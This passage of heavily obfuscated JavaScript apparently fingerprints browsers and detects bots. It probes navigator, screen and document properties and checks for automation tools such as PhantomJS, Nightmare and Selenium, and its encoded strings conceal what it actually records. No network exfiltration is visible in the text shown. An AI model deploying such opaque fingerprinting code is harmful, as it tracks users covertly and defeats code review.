'\x53\x36\x56\x63')](),_0x2a730d),0x1f4)){_0x3e9b0c[_0x9462('0x9e', '\x35\x56\x50\x37')](_0x406a18);}}function _0x36f6d0(_0x52cf81){var _0x550b6d={'\x73\x68\x4d':function _0xbd9654(_0x265b79,_0x18ef8a){return _0x265b79<_0x18ef8a;},'\x54\x5a\x6f':function _0x5d1241(_0x43c1b1,_0x16450d){return _0x43c1b1<_0x16450d;},'\x64\x4f\x79':function _0x2d90c0(_0x46c1f2,_0x332b6){return _0x46c1f2!==_0x332b6;},'\x58\x67\x44':function _0x36fb0a(_0x11505d){return _0x11505d();},'\x50\x7a\x51':function _0x2c8cf4(_0x2fbb3a,_0x3d8d2a){return _0x2fbb3a(_0x3d8d2a);},'\x50\x76\x6e':function _0x330a38(_0x5b1c4e,_0x517cdb){return _0x5b1c4e+_0x517cdb;},'\x68\x4c\x69':function _0x404ef8(_0x4c83ed,_0x104431){return _0x4c83ed+_0x104431;},'\x76\x47\x51':function _0x178238(_0x5dd945){return _0x5dd945();},'\x51\x42\x6b':function _0x1e4a94(_0x180e20,_0x5b3d40){return _0x180e20===_0x5b3d40;},'\x67\x55\x62':function _0x7e651b(_0x1c32f6,_0xbaf398){return _0x1c32f6+_0xbaf398;},'\x4c\x70\x51':function _0x3b5906(_0x59719b,_0x177eb7){return _0x59719b(_0x177eb7);},'\x46\x41\x4a':function _0x350d31(_0x1cb0cb,_0x12de59){return _0x1cb0cb+_0x12de59;},'\x4c\x77\x64':function _0x38e4f7(_0x197345,_0x29d186){return _0x197345(_0x29d186);},'\x5a\x77\x44':function _0x3f8c97(_0x3eb9fd,_0xd6d9e1){return _0x3eb9fd+_0xd6d9e1;},'\x4e\x6c\x7a':function _0x20cd71(_0x1ce789,_0x22d48f){return _0x1ce789+_0x22d48f;},'\x46\x6d\x53':function _0x44f7e3(_0x4cda97,_0x5e357e){return _0x4cda97<_0x5e357e;},'\x4b\x71\x4e':function _0x15e4f7(_0x4333bd,_0x36e851){return _0x4333bd<_0x36e851;},'\x73\x78\x6b':function _0x5d46d0(_0x4e3751,_0x207040){return _0x4e3751===_0x207040;},'\x67\x76\x43':function _0x419fc2(_0x2daf97,_0x54d2fe){return _0x2daf97>_0x54d2fe;},'\x74\x7a\x50':function _0x313a81(_0xebf9bc,_0x126497){return _0xebf9bc==_0x126497;},'\x49\x73\x43':function _0x5192b2(_0x26795e,_0x3f7ed8){return _0x26795e===_0x3f7ed8;},'\x47\x49\x4b':function _0x380de8(_0x6f792d,_0x35ce05){return _0x6f792d+_0x35ce05;},'\x64\x66\x4e':function _0x48a358(_0x43e3ba,_0x879e0a){return _0x43e3ba+_0x879e0a;},'\x6f\x64\x53':function _0x5dcd61(_0x33055b,_0x5a6e13){return _0x33055b<_0x5a6e13;}};var _0x4f3b1d=_0x9462('0x9f', '\x4b\x5d\x4e\x49')[_0x9462('0xa0', '\x4d\x6c\x49\x43')]('\x7c'),_0x39d6a5=0x0;while(!![]){switch(_0x4f3b1d[_0x39d6a5++]){case'\x30':var _0x36aa83='';continue;case'\x31':for(var _0x499f58=0x2;_0x550b6d[_0x9462('0xa1', '\x6a\x28\x2a\x67')](_0x499f58,_0xcf75e3[_0x9462('0xa2', '\x6a\x28\x2a\x67')]);_0x499f58++){_0x284b57+=_0xcf75e3[_0x499f58];}continue;case'\x32':var _0x415ccd=new Array();continue;case'\x33':var _0xcf75e3=_0x9462('0xa3', '\x32\x49\x24\x70');continue;case'\x34':for(var _0x273cfb=0x0;_0x550b6d[_0x9462('0xa4', '\x47\x23\x41\x48')](_0x273cfb,_0x52cf81[_0x9462('0xa2', '\x6a\x28\x2a\x67')]);_0x273cfb++){var _0x5c0fdf=_0x52cf81[_0x273cfb][0x0];var _0x2c882c=_0x52cf81[_0x273cfb][0x2];switch(_0x52cf81[_0x273cfb][0x1]){case _0x9462('0xa5', '\x6a\x28\x2a\x67'):try{if(_0x550b6d[_0x9462('0xa6', '\x4b\x24\x4f\x6a')](typeof _0x550b6d[_0x9462('0xa7', '\x37\x47\x53\x38')](_0x2c882c),_0x9462('0xa8', '\x35\x59\x6e\x31'))){_0x415ccd[_0x415ccd[_0x9462('0xa9', '\x58\x4d\x5e\x31')]]=_0x550b6d[_0x9462('0xaa', '\x73\x4a\x48\x56')](_0x54c4f9,_0x550b6d[_0x9462('0xab', '\x4c\x26\x7a\x2a')](_0x5c0fdf,_0x9462('0xac', '\x5e\x39\x5d\x36')));}else{_0x415ccd[_0x415ccd[_0x9462('0x4c', '\x4b\x24\x4f\x6a')]]=_0x550b6d[_0x9462('0xaa', '\x73\x4a\x48\x56')](_0x54c4f9,_0x550b6d[_0x9462('0xad', '\x72\x50\x6f\x58')](_0x5c0fdf,_0x9462('0xae', '\x74\x4e\x23\x46')));}}catch(_0x521c03){_0x415ccd[_0x415ccd[_0x9462('0xaf', '\x74\x4e\x23\x46')]]=_0x550b6d[_0x9462('0xb0', '\x53\x36\x56\x63')](_0x54c4f9,_0x550b6d[_0x9462('0xb1', '\x74\x62\x31\x5b')](_0x5c0fdf,_0x9462('0xb2', '\x41\x5a\x38\x42')));}break;case _0x9462('0xb3', '\x6a\x28\x2a\x67'):try{try{_0x3450db=_0x550b6d[_0x9462('0xb4', '\x42\x69\x28\x4d')](_0x2c882c);if(_0x550b6d[_0x9462('0xb5', '\x58\x4d\x5e\x31')](typeof _0x3450db,_0x9462('0xb6', '\x42\x43\x25\x32'))){_0x415ccd[_0x415ccd[_0x9462('0x5f', '\x34\x4b\x55\x32')]]=_0x550b6d[_0x9462('0xb7', '\x66\x5b\x66\x69')](_0x54c4f9,_0x550b6d[_0x9462('0xb8', '\x6b\x75\x71\x45')](_0x5c0fdf,_0x9462('0xb9', '\x4c\x26\x7a\x2a')));}else if(_0x550b6d[_0x9462('0xba', '\x35\x56\x50\x37')](_0x3450db,null)){_0x415ccd[_0x415ccd[_0x9462('0x4c', '\x4b\x24\x4f\x6a')]]=_0x550b6d[_0x9462('0xbb', '\x78\x74\x24\x34')](_0x54c4f9,_0x550b6d[_0x9462('0xbc', '\x42\x43\x25\x32')](_0x5c0fdf,_0x9462('0xbd', '\x42\x43\x25\x32')));}else{_0x415ccd[_0x415ccd[_0x9462('0xbe', '\x78\x5a\x70\x54')]]=_0x550b6d[_0x9462('0xbf', '\x58\x4d\x5e\x31')](_0x54c4f9,_0x550b6d[_0x9462('0xc0', '\x50\x5a\x76\x6e')](_0x550b6d[_0x9462('0xc1', '\x5b\x65\x57\x52')](_0x5c0fdf,'\x3d'),_0x3450db[_0x9462('0xc2', '\x23\x61\x79\x5a')]()));}}catch(_0x28baeb){_0x415ccd[_0x415ccd[_0x9462('0xc3', '\x73\x4a\x48\x56')]]=_0x550b6d[_0x9462('0xc4', '\x74\x62\x31\x5b')](_0x54c4f9,_0x550b6d[_0x9462('0xc5', '\x52\x5b\x5a\x48')](_0x5c0fdf,_0x9462('0xc6', '\x5a\x67\x32\x5e')));break;}break;}catch(_0x59cc16){_0x415ccd[_0x415ccd[_0x9462('0xc7', '\x5e\x7a\x56\x52')]]=_0x550b6d[_0x9462('0xc8', '\x71\x37\x58\x5b')](_0x54c4f9,_0x550b6d[_0x9462('0xc9', '\x42\x43\x25\x32')](_0x550b6d[_0x9462('0xca', '\x4b\x24\x4f\x6a')](_0x5c0fdf,'\x3d'),_0x59cc16));}break;case _0x9462('0xcb', '\x58\x4a\x75\x32'):try{var _0x3d47b2=_0x9462('0xcc', '\x78\x5a\x70\x54')[_0x9462('0xcd', '\x4c\x26\x7a\x2a')]('\x7c'),_0x4e22ab=0x0;while(!![]){switch(_0x3d47b2[_0x4e22ab++]){case'\x30':var _0x4b2c17=[];continue;case'\x31':for(var _0x516a5b=0x0;_0x550b6d[_0x9462('0xce', '\x35\x59\x6e\x31')](_0x516a5b,_0x4b2c17[_0x9462('0xbe', '\x78\x5a\x70\x54')]);_0x516a5b++){_0x415ccd[_0x415ccd[_0x9462('0xcf', '\x23\x61\x79\x5a')]]=_0x550b6d[_0x9462('0xd0', '\x36\x68\x78\x71')](_0x54c4f9,_0x550b6d[_0x9462('0xd1', '\x4b\x5d\x4e\x49')](_0x9462('0xd2', '\x4d\x6c\x49\x43'),_0x4b2c17[_0x516a5b]));}continue;case'\x32':try{_0x516a5b=_0x4b2c17[_0x9462('0xd3', '\x6b\x75\x71\x45')]('\x69');}catch(_0x1adeb8){_0x415ccd[_0x415ccd[_0x9462('0xd4', '\x6e\x74\x63\x78')]]=_0x550b6d[_0x9462('0xd5', '\x6e\x74\x63\x78')](_0x54c4f9,_0x9462('0xd6', '\x78\x5a\x70\x54'));break;}continue;case'\x33':for(var _0x516a5b=0x0;_0x550b6d[_0x9462('0xd7', '\x71\x70\x51\x34')](_0x516a5b,_0x68715c[_0x9462('0xd8', '\x6a\x28\x2a\x67')][_0x9462('0xd9', '\x58\x4a\x75\x32')]);_0x516a5b++){var _0x41686a=_0x9462('0xda', '\x66\x5b\x66\x69')[_0x9462('0xe', '\x66\x5b\x66\x69')]('\x7c'),_0x2b0b16=0x0;while(!![]){switch(_0x41686a[_0x2b0b16++]){case'\x30':var _0x555a43=_0x68715c[_0x9462('0xdb', '\x4d\x6c\x49\x43')][_0x516a5b][_0x9462('0xdc', '\x4c\x26\x7a\x2a')];continue;case'\x31':var _0x51f8bf=_0x9462('0xdd', '\x41\x5a\x38\x42');continue;case'\x32':if(_0x550b6d[_0x9462('0xde', '\x6a\x49\x48\x72')](_0x4b2c17[_0x9462('0xdf', '\x58\x4d\x5e\x31')](_0x51f8bf),0x0)){_0x4b2c17[_0x9462('0xe0', '\x58\x4d\x5e\x31')](_0x51f8bf);}continue;case'\x33':if(_0x550b6d[_0x9462('0xe1', '\x5e\x4a\x4a\x58')](typeof _0x68715c[_0x9462('0xe2', '\x50\x5a\x76\x6e')][_0x516a5b],_0x9462('0xe3', '\x66\x69\x74\x6a'))){_0x415ccd[_0x415ccd[_0x9462('0xe4', '\x47\x23\x41\x48')]]=_0x550b6d[_0x9462('0xe5', '\x6a\x28\x2a\x67')](_0x54c4f9,_0x9462('0xe6', '\x5e\x39\x5d\x36'));break;}continue;case'\x34':if(_0x550b6d[_0x9462('0xe7', '\x35\x56\x50\x37')](typeof _0x555a43,_0x9462('0xe8', '\x6b\x2a\x49\x40'))){_0x51f8bf=_0x9462('0xe9', '\x71\x49\x56\x4c');}else if(_0x550b6d[_0x9462('0xea', '\x5e\x34\x29\x41')](_0x555a43[_0x9462('0xeb', '\x78\x5a\x70\x54')]('\x2e')[_0x9462('0xec', '\x5e\x4a\x4a\x58')],0x1)){_0x51f8bf=_0x555a43[_0x9462('0xed', '\x42\x69\x28\x4d')]('\x2e')[_0x9462('0xee', '\x4d\x6c\x49\x43')]();}continue;}break;}}continue;case'\x34':try{var _0x400089=_0x68715c[_0x9462('0xef', '\x47\x23\x41\x48')][_0x9462('0xc7', '\x5e\x7a\x56\x52')];if(_0x550b6d[_0x9462('0xf0', '\x4b\x5d\x4e\x49')](_0x400089,0x0)||_0x550b6d[_0x9462('0xf1', '\x4c\x26\x7a\x2a')](_0x400089,null)){_0x415ccd[_0x415ccd[_0x9462('0x45', '\x5b\x65\x57\x52')]]=_0x550b6d[_0x9462('0xf2', '\x52\x5b\x5a\x48')](_0x54c4f9,_0x9462('0xf3', '\x37\x47\x53\x38'));break;}}catch(_0x140bc1){_0x415ccd[_0x415ccd[_0x9462('0xf4', '\x4b\x5d\x4e\x49')]]=_0x550b6d[_0x9462('0xf5', '\x71\x70\x51\x34')](_0x54c4f9,_0x9462('0xf6', '\x4d\x6c\x49\x43'));break;}continue;}break;}}catch(_0x52786a){_0x415ccd[_0x415ccd[_0x9462('0x78', '\x21\x38\x4e\x46')]]=_0x550b6d[_0x9462('0xf7', '\x4b\x5d\x4e\x49')](_0x54c4f9,_0x550b6d[_0x9462('0xf8', '\x36\x68\x78\x71')](_0x9462('0xf9', '\x71\x49\x56\x4c'),_0x52786a));}break;case _0x9462('0xfa', '\x5e\x34\x29\x41'):if(_0x550b6d[_0x9462('0xfb', '\x66\x69\x74\x6a')](_0x5c0fdf,_0x9462('0xfc', '\x58\x4a\x75\x32'))){try{var _0x5e7295='';var _0x41c2b8=navigator[_0x9462('0xfd', '\x78\x5a\x70\x54')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9462('0xfe', '\x35\x59\x6e\x31')](_0x41c2b8)){_0x5e7295=_0x9462('0xff', '\x6b\x2a\x49\x40');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9462('0x100', '\x42\x43\x25\x32')](_0x41c2b8)){_0x5e7295=_0x9462('0x101', '\x5e\x34\x29\x41');}else{_0x5e7295=_0x9462('0x102', '\x5e\x34\x29\x41');}_0x415ccd[_0x415ccd[_0x9462('0x78', '\x21\x38\x4e\x46')]]=_0x550b6d[_0x9462('0x103', '\x5e\x4a\x4a\x58')](_0x54c4f9,_0x550b6d[_0x9462('0x104', '\x66\x5b\x66\x69')](_0x550b6d[_0x9462('0x105', '\x47\x56\x4b\x24')](_0x5c0fdf,'\x3d'),_0x5e7295));}catch(_0x2fcb0d){_0x415ccd[_0x415ccd[_0x9462('0x106', '\x71\x49\x56\x4c')]]=_0x550b6d[_0x9462('0x107', '\x37\x47\x53\x38')](_0x54c4f9,_0x550b6d[_0x9462('0x108', '\x5e\x4a\x4a\x58')](_0x5c0fdf+_0x9462('0x109', '\x35\x56\x50\x37'),_0x2fcb0d[_0x9462('0x10a', '\x66\x69\x74\x6a')]()));}}break;}_0x550b6d[_0x9462('0x10b', '\x4e\x4c\x79\x74')](_0x39537e);}continue;case'\x35':return _0x415ccd[_0x9462('0x10c', '\x66\x69\x74\x6a')]();continue;case'\x36':var _0x3450db='';continue;case'\x37':var _0x284b57='';continue;case'\x38':for(var _0x241077=0x0;_0x550b6d[_0x9462('0x10d', '\x6c\x61\x4f\x50')](_0x241077,0x2);_0x241077++){_0x36aa83+=_0xcf75e3[_0x241077];}continue;}break;}}var _0x3d23ff=[[_0x9462('0x10e', '\x5e\x34\x29\x41'),_0x9462('0x10f', '\x6b\x2a\x49\x40'),function(){return navigator;}],[_0x9462('0x110', '\x6a\x49\x48\x72'),_0x9462('0x111', '\x6c\x61\x4f\x50'),function(){return navigator[_0x9462('0x112', '\x50\x5a\x76\x6e')];}],[_0x9462('0x113', '\x5b\x65\x57\x52'),_0x9462('0x114', '\x5a\x67\x32\x5e'),function(){return navigator[_0x9462('0x115', '\x78\x74\x24\x34')];}],[_0x9462('0x116', '\x4e\x4c\x79\x74'),_0x9462('0x117', '\x72\x50\x6f\x58'),function(){return _0x3e9b0c[_0x9462('0x118', '\x5e\x34\x29\x41')](navigator[_0x9462('0x119', '\x5a\x67\x32\x5e')][_0x9462('0x11a', '\x32\x49\x24\x70')],0x0);}],[_0x9462('0x11b', '\x5e\x7a\x56\x52'),_0x9462('0x11c', '\x42\x69\x28\x4d'),function(){return navigator[_0x9462('0x11d', '\x59\x63\x6e\x4c')];}],[_0x9462('0x11e', '\x4b\x5d\x4e\x49'),_0x9462('0x11f', '\x5e\x7a\x56\x52'),function(){return navigator[_0x9462('0x120', '\x74\x62\x31\x5b')];}],[_0x9462('0x121', '\x4b\x5d\x4e\x49'),_0x9462('0x122', '\x6d\x54\x52\x51'),function(){}],[_0x9462('0x123', '\x6b\x2a\x49\x40'),_0x9462('0x124', '\x5e\x39\x5d\x36'),function(){var _0x25f39a=ActiveXObject;return _0x25f39a;}],[_0x9462('0x125', '\x78\x74\x24\x34'),_0x9462('0x126', '\x41\x5a\x38\x42'),function(){var _0x178a8e=webkitURL;return _0x178a8e;}],[_0x9462('0x127', '\x58\x4a\x75\x32'),_0x9462('0x128', '\x59\x63\x6e\x4c'),function(){var _0x404fae=_phantom;return _0x404fae;}],[_0x9462('0x129', '\x4b\x24\x4f\x6a'),_0x9462('0x12a', '\x58\x4d\x5e\x31'),function(){var _0x3e8238=callPhantom;return _0x3e8238;}],[_0x9462('0x12b', '\x52\x5b\x5a\x48'),_0x9462('0x12c', '\x53\x36\x56\x63'),function(){var _0x3bc275=chrome;return _0x3bc275;}],[_0x9462('0x12d', '\x35\x59\x6e\x31'),_0x9462('0x12e', '\x5e\x4a\x4a\x58'),function(){var _0x49c194=yandex;return _0x49c194;}],[_0x9462('0x12f', '\x35\x59\x6e\x31'),_0x9462('0x130', '\x74\x62\x31\x5b'),function(){var _0x31775c=opera;return _0x31775c;}],[_0x9462('0x131', '\x74\x62\x31\x5b'),_0x9462('0x132', '\x71\x70\x51\x34'),function(){var _0x337104=opr;return _0x337104;}],[_0x9462('0x133', '\x5b\x65\x57\x52'),_0x9462('0x134', '\x5a\x67\x32\x5e'),function(){var _0x36cdfa=safari;return _0x36cdfa;}],[_0x9462('0x135', '\x78\x5a\x70\x54'),_0x9462('0xa5', '\x6a\x28\x2a\x67'),function(){var _0x928178=awesomium;return _0x928178;}],[_0x9462('0x136', '\x46\x29\x49\x21'),_0x9462('0x124', '\x5e\x39\x5d\x36'),function(){var _0x175ff0=puffinDevice;return _0x175ff0;}],[_0x9462('0x137', '\x73\x4a\x48\x56'),_0x9462('0x138', '\x4c\x26\x7a\x2a'),function(){var _0x8e1bd0=__nightmare;return _0x8e1bd0;}],[_0x9462('0x139', '\x5e\x4a\x4a\x58'),_0x9462('0x132', '\x71\x70\x51\x34'),function(){var _0x5bd80e=domAutomation;return _0x5bd80e;}],[_0x9462('0x13a', '\x42\x69\x28\x4d'),_0x9462('0x12c', '\x53\x36\x56\x63'),function(){var _0x209725=domAutomationController;return _0x209725;}],[_0x9462('0x13b', '\x52\x5b\x5a\x48'),_0x9462('0x13c', '\x23\x61\x79\x5a'),function(){var _0x4f82e9=_Selenium_IDE_Recorder;return _0x4f82e9;}],[_0x9462('0x13d', '\x58\x4d\x5e\x31'),_0x9462('0x13e', '\x6e\x74\x63\x78'),function(){return document[_0x9462('0x13f', '\x73\x4a\x48\x56')];}],[_0x9462('0x140', '\x35\x59\x6e\x31'),_0x9462('0x141', '\x74\x4e\x23\x46'),function(){return document[_0x9462('0x142', '\x36\x68\x78\x71')];}],[_0x9462('0x143', '\x5e\x34\x29\x41'),_0x9462('0x144', '\x5b\x65\x57\x52'),function(){return process[_0x9462('0x145', '\x6d\x54\x52\x51')];}],[_0x9462('0x146', '\x6a\x25\x66\x4b'),_0x9462('0x13e', '\x6e\x74\x63\x78'),function(){return global[_0x9462('0x147', '\x74\x62\x31\x5b')];}],[_0x9462('0x148', '\x35\x59\x6e\x31'),_0x9462('0x144', '\x5b\x65\x57\x52'),function(){return global[_0x9462('0x149', '\x66\x69\x74\x6a')];}],[_0x9462('0x14a', '\x42\x43\x25\x32'),_0x9462('0x126', '\x41\x5a\x38\x42'),function(){return WebAssembly;}],[_0x9462('0x14b', '\x41\x5a\x38\x42'),_0x9462('0x14c', '\x42\x69\x28\x4d'),function(){return require('\x66\x73');}],[_0x9462('0x14d', '\x5e\x4a\x4a\x58'),_0x9462('0x14e', '\x36\x68\x78\x71'),function(){return _0x3e9b0c[_0x9462('0x14f', '\x6b\x75\x71\x45')](globalThis,global);}],[_0x9462('0x150', '\x4c\x26\x7a\x2a'),_0x9462('0x151', '\x52\x5b\x5a\x48'),function(){return window[_0x9462('0x152', '\x74\x4e\x23\x46')]();}],[_0x9462('0x153', '\x37\x47\x53\x38'),_0x9462('0x132', '\x71\x70\x51\x34'),function(){return navigator[_0x9462('0x154', '\x4b\x24\x4f\x6a')];}],[_0x9462('0x155', '\x21\x38\x4e\x46'),_0x9462('0x156', '\x37\x47\x53\x38'),function(){return navigator[_0x9462('0x157', '\x47\x23\x41\x48')];}],[_0x9462('0x158', '\x46\x29\x49\x21'),_0x9462('0x13e', '\x6e\x74\x63\x78'),function(){return navigator[_0x9462('0x159', '\x52\x5b\x5a\x48')];}],[_0x9462('0x15a', '\x46\x29\x49\x21'),_0x9462('0x15b', '\x71\x70\x51\x34'),function(){return _0x3e9b0c[_0x9462('0x15c', '\x78\x5a\x70\x54')](navigator[_0x9462('0x15d', '\x37\x47\x53\x38')],'\x43');}],[_0x9462('0x15e', '\x71\x37\x58\x5b'),_0x9462('0x15f', '\x35\x56\x50\x37'),function(){window[_0x9462('0x160', '\x5e\x7a\x56\x52')]=Object[_0x9462('0x161', '\x6e\x74\x63\x78')](window);return window[_0x9462('0x162', '\x4e\x4c\x79\x74')][_0x9462('0x163', '\x74\x62\x31\x5b')];}],[_0x9462('0x164', '\x37\x47\x53\x38'),_0x9462('0x117', '\x72\x50\x6f\x58'),function(){return _0x3e9b0c[_0x9462('0x165', '\x32\x49\x24\x70')](window[_0x9462('0x166', '\x78\x5a\x70\x54')],0x0);}],[_0x9462('0x167', '\x46\x29\x49\x21'),_0x9462('0x168', '\x5e\x34\x29\x41'),function(){return _0x3e9b0c[_0x9462('0x169', '\x58\x4d\x5e\x31')](window[_0x9462('0x16a', '\x5b\x65\x57\x52')],0x0);}],[_0x9462('0x16b', '\x41\x5a\x38\x42'),_0x9462('0x138', '\x4c\x26\x7a\x2a'),function(){return window[_0x9462('0x16c', '\x35\x56\x50\x37')];}],[_0x9462('0x16d', '\x35\x59\x6e\x31'),_0x9462('0x15f', '\x35\x56\x50\x37'),function(){return window[_0x9462('0x16e', '\x23\x61\x79\x5a')][_0x9462('0x16f', '\x58\x4d\x5e\x31')]();}],[_0x9462('0x170', '\x5e\x39\x5d\x36'),_0x9462('0x171', '\x6e\x74\x63\x78'),function(){return _0x3e9b0c[_0x9462('0x172', '\x78\x74\x24\x34')](Boolean,_0x3e9b0c[_0x9462('0x173', '\x41\x5a\x38\x42')](typeof process,_0x9462('0x174', '\x47\x56\x4b\x24'))&&process[_0x9462('0x175', '\x5e\x4a\x4a\x58')]&&process[_0x9462('0x176', '\x6e\x74\x63\x78')][_0x9462('0x177', '\x66\x69\x74\x6a')]);}],[_0x9462('0x178', '\x78\x5a\x70\x54'),_0x9462('0x117', '\x72\x50\x6f\x58'),function(){return document[_0x9462('0x179', '\x21\x38\x4e\x46')];}],[_0x9462('0x17a', '\x32\x49\x24\x70'),_0x9462('0x17b', '\x23\x61\x79\x5a'),function(){return eval[_0x9462('0x17c', '\x42\x43\x25\x32')]()[_0x9462('0x3f', '\x71\x70\x51\x34')];}],[_0x9462('0x17d', '\x5b\x65\x57\x52'),_0x9462('0x17e', '\x53\x36\x56\x63'),function(){return navigator[_0x9462('0x17f', '\x71\x70\x51\x34')][_0x9462('0x180', '\x6d\x54\x52\x51')];}],[_0x9462('0x181', '\x72\x50\x6f\x58'),_0x9462('0x182', '\x32\x49\x24\x70'),function(){return deviceType;}],[_0x9462('0x183', '\x42\x69\x28\x4d'),_0x9462('0xb3', '\x6a\x28\x2a\x67'),function(){return screen[_0x9462('0x184', '\x5e\x4a\x4a\x58')];}],[_0x9462('0x185', '\x58\x4d\x5e\x31'),_0x9462('0x186', '\x59\x63\x6e\x4c'),function(){return screen[_0x9462('0x187', '\x72\x50\x6f\x58')];}],[_0x9462('0x188', '\x47\x23\x41\x48'),_0x9462('0x134', '\x5a\x67\x32\x5e'),function(){var _0x402aba=eoapi;return _0x402aba;}],[_0x9462('0x189', '\x73\x4a\x48\x56'),_0x9462('0x134', '\x5a\x67\x32\x5e'),function(){var _0x3b679e=eoapi_VerifyThis;return _0x3b679e;}],[_0x9462('0x18a', '\x42\x43\x25\x32'),_0x9462('0x126', '\x41\x5a\x38\x42'),function(){var _0x18afb3=eoapi_extInvoke;return _0x18afb3;}],[_0x9462('0x18b', '\x23\x61\x79\x5a'),_0x9462('0x18c', '\x46\x29\x49\x21'),function(){var _0x454ebc=eoWebBrowserDispatcher;return _0x454ebc;}],[_0x9462('0x18d', '\x4e\x4c\x79\x74'),_0x9462('0x18e', '\x47\x23\x41\x48'),function(){return window[_0x9462('0x18f', '\x78\x5a\x70\x54')];}],[_0x9462('0x190', '\x71\x70\x51\x34'),_0x9462('0x191', '\x6b\x2a\x49\x40'),function(){return _0x3e9b0c[_0x9462('0x192', '\x52\x5b\x5a\x48')](navigator[_0x9462('0x193', '\x5a\x67\x32\x5e')][_0x9462('0x45', '\x5b\x65\x57\x52')],0x2);}],[_0x9462('0x194', '\x37\x47\x53\x38'),_0x9462('0x195', '\x46\x29\x49\x21'),function(){return _0x3e9b0c[_0x9462('0x196', '\x72\x50\x6f\x58')](navigator[_0x9462('0x197', '\x42\x69\x28\x4d')][_0x9462('0x198', '\x6b\x75\x71\x45')],0x2);}],[_0x9462('0x199', '\x6a\x25\x66\x4b'),_0x9462('0x132', '\x71\x70\x51\x34'),function(){return window[_0x9462('0x19a', '\x71\x37\x58\x5b')];}],[_0x9462('0x19b', '\x6e\x74\x63\x78'),_0x9462('0x19c', '\x6d\x54\x52\x51'),function(){return navigator[_0x9462('0x19d', '\x5e\x7a\x56\x52')][_0x9462('0x19e', '\x5a\x67\x32\x5e')][0x0][_0x9462('0x19f', '\x42\x69\x28\x4d')];}],[_0x9462('0x1a0', '\x47\x56\x4b\x24'),_0x9462('0x1a1', '\x5e\x39\x5d\x36'),function(){return navigator[_0x9462('0x1a2', '\x71\x37\x58\x5b')][_0x9462('0x1a3', '\x4b\x24\x4f\x6a')][0x1][_0x9462('0x1a4', '\x47\x23\x41\x48')];}],[_0x9462('0x1a5', '\x35\x56\x50\x37'),_0x9462('0x1a1', '\x5e\x39\x5d\x36'),function(){return navigator[_0x9462('0x1a6', '\x59\x63\x6e\x4c')][_0x9462('0x1a7', '\x6e\x74\x63\x78')][0x2][_0x9462('0x1a8', '\x34\x4b\x55\x32')];}],[_0x9462('0x1a9', '\x32\x49\x24\x70'),_0x9462('0x1aa', '\x42\x43\x25\x32'),function(){return navigator[_0x9462('0x1ab', '\x23\x61\x79\x5a')][_0x9462('0x1ac', '\x66\x5b\x66\x69')];}],[_0x9462('0x1ad', '\x4b\x24\x4f\x6a'),_0x9462('0x1ae', '\x66\x69\x74\x6a'),function(){return navigator[_0x9462('0x1af', '\x72\x50\x6f\x58')];}],[_0x9462('0x1b0', '\x5e\x4a\x4a\x58'),_0x9462('0x1b1', '\x5b\x65\x57\x52'),function(){return navigator[_0x9462('0x1b2', '\x6e\x74\x63\x78')][_0x9462('0x1b3', '\x6b\x75\x71\x45')];}],[_0x9462('0x1b4', '\x72\x50\x6f\x58'),_0x9462('0x117', '\x72\x50\x6f\x58'),function(){return navigator[_0x9462('0x1b5', '\x6a\x25\x66\x4b')][_0x9462('0x1b6', '\x66\x5b\x66\x69')];}]];try{var _0x244e46=_0x9462('0x1b7', '\x4b\x5d\x4e\x49')[_0x9462('0x1b8', '\x5a\x67\x32\x5e')]('\x7c'),_0x3a785a=0x0;while(!![]){switch(_0x244e46[_0x3a785a++]){case'\x30':_0x13ce9f[_0x9462('0x1b9', '\x6b\x2a\x49\x40')](_0x9462('0x1ba', '\x23\x61\x79\x5a'))[_0x9462('0x1bb', '\x66\x5b\x66\x69')]=_0x3e9b0c[_0x9462('0x1bc', '\x52\x5b\x5a\x48')](_0x9462('0x1bd', '\x34\x4b\x55\x32'),_0x78e151[_0x9462('0x1be', '\x35\x59\x6e\x31')][_0x9462('0x1bf', '\x78\x74\x24\x34')]());continue;case'\x31':if(!_0x78e151[_0x9462('0x1c0', '\x47\x56\x4b\x24')])_0x78e151[_0x9462('0x1c1', '\x47\x23\x41\x48')]=_0x3cd28b;continue;case'\x32':var _0x55bbf7=_0x5eeafd[_0x9462('0x1c2', '\x32\x49\x24\x70')](0x6);continue;case'\x33':_0x3e9b0c[_0x9462('0x1c3', '\x66\x69\x74\x6a')](_0x358db6,_0x3e9b0c[_0x9462('0x1c4', '\x5a\x67\x32\x5e')](_0x36f6d0,_0x3d23ff));continue;case'\x34':if(_0x5dfd9d){try{_0x4a507e[_0x9462('0x1c5', '\x4b\x24\x4f\x6a')]=_0x3e9b0c[_0x9462('0x1c6', '\x37\x47\x53\x38')](_0xd2ff6c,_0x5dfd9d);}catch(_0x344eee){}}continue;case'\x35':_0x3d23ff[_0x9462('0x1c7', '\x58\x4a\x75\x32')]([_0x3e9b0c[_0x9462('0x1c8', '\x21\x38\x4e\x46')](_0x3e9b0c[_0x9462('0x1c9', '\x6c\x61\x4f\x50')](_0x3e9b0c[_0x9462('0x1ca', '\x5e\x4a\x4a\x58')]('\x27',_0x1f7ce8),'\x27'),_0x9462('0x1cb', '\x47\x23\x41\x48')),_0x9462('0x114', '\x5a\x67\x32\x5e'),function(){return _0x1f7ce8[_0x9462('0x1cc', '\x6d\x54\x52\x51')]();}]);continue;case'\x36':var _0x5eeafd=_0x9462('0x1cd', '\x72\x50\x6f\x58');continue;case'\x37':var _0x1f7ce8=_0x9462('0x1ce', '\x6a\x28\x2a\x67');continue;case'\x38':if(_0x1f1fb4){_0x3d23ff[_0x9462('0x1cf', '\x4b\x5d\x4e\x49')]([_0x1f1fb4,_0x9462('0x151', '\x52\x5b\x5a\x48')]);_0x3e9b0c[_0x9462('0x1d0', '\x59\x63\x6e\x4c')](_0x358db6,_0x3e9b0c[_0x9462('0x1d1', '\x58\x4a\x75\x32')](_0x36f6d0,_0x3d23ff));}continue;case'\x39':var _0x43f088=_0x5eeafd[_0x9462('0x42', '\x6a\x49\x48\x72')](0x0,0x6);continue;case'\x31\x30':_0x3e9b0c[_0x9462('0x1d2', '\x72\x50\x6f\x58')](_0x39537e);continue;}break;}}catch(_0x5abf5f){_0x13ce9f[_0x9462('0x1d3', '\x5b\x65\x57\x52')](_0x9462('0x1d4', '\x52\x5b\x5a\x48'))[_0x9462('0x1d5', '\x73\x4a\x48\x56')]=_0x3e9b0c[_0x9462('0x1d6', 